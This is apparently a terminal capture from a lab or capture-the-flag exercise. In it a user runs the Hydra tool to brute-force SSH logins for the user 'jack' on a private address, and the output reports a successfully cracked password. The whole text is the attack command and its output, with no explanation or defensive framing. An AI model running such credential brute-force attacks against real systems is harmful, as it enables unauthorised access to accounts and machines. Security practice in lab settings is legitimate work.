 usuario@usuario-desktop:~$ hydra -l jack -P password.txt -s 80 10.10.89.103 ssh -v -t 4
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-18 21:08:47
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous s
ession found, to prevent overwriting, ./hydra.restore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:1/p:25), ~7 tries per task
[DATA] attacking ssh://10.10.89.103:80/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://jack@10.10.89.103:80
[INFO] Successful, password authentication is supported by ssh://10.10.89.103:80
[80][ssh] host: 10.10.89.103   login: jack   password: ITMJpGGIqg1jn?>@
[STATUS] attack finished for 10.10.89.103 (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-18 21:09:04
usuario@usuario-desktop:~$